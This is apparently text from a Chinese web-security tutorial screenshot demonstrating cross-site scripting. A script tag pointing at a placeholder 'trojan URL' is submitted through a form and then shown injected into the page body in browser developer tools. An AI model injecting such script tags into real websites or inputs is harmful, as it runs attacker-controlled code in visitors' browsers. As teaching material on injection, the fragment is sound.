 <script src="木马网址">我是木马</script>
提交
1 注入一个脚本
2 注入成功
Elements Console Network Application
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<div>…</div>
<script src="木马网址">我是木马</script> == $0
</body>
</html>